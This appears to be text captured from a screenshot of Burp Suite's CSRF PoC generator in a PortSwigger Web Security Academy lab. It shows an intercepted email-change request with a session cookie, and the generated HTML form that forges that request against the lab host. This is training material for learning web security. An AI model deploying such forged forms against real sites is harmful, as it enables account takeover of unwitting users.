 Intruder
Repeater
CSRF PoC generator
Request to: https://target-ac5b1f6d1e3eefbf812c17d600b500bc.web-security-academy.net
Options
?
Pretty Raw \n Actions
? CSRF technique:
Auto-select based on request features
URL-encoded form
Multipart form
Plain text form
Cross-domain XHR (modern browsers only)
Include auto-submit script
1 GET /my-account/change-email?email=test%40test.ca HTTP/1.1
2 Host:
target-ac5b1f6d1e3eefbf812c17d600b500bc.web-security-academy.
net
3 Cookie: session=4YbqK93EJcboRQh3TabdUMq0p3gYBNdO
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Origin:
? Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="
https://target-ac5b1f6d1e3eefbf812c17d600b500bc.web-security-academy.net/my-account/change-email">
6 <input type="hidden" name="email" value="test&#64;test&#46;ca" />
7 <input type="submit" value="Submit request" />
8 </form>
9 </body>
10 </html>
11
? Search... 0 matches
Regenerate Test in browser Copy HTML Close